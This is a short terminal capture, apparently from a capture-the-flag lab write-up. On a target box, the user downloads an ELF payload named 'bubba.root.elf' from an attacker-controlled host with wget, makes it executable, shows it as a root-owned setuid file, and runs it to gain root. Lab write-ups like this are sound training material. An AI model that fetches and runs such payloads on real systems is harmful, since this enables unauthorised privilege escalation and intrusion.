 mark@node:/$ wget -O /tmp/bubba.root.elf http://10.10.14.27/bubba.root.elf
--2020-11-11 21:35:31--  http://10.10.14.27/bubba.root.elf
Connecting to 10.10.14.27:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 159 [application/octet-stream]
Saving to: ‘/tmp/bubba.root.elf’
/tmp/bubba.root.elf 100%[==================>]     159  --.-KB/s    in 0s
2020-11-11 21:35:32 (40.5 MB/s) - ‘/tmp/bubba.root.elf’ saved [159/159]
mark@node:/$ chmod +x /tmp/bubba.root.elf
mark@node:/$ ls -la /tmp/bubba.root.elf
-rwsrwxr-x 1 root root 159 Nov 11 21:34 /tmp/bubba.root.elf
mark@node:/$ /tmp/bubba.root.elf &
[1] 9787
mark@node:/$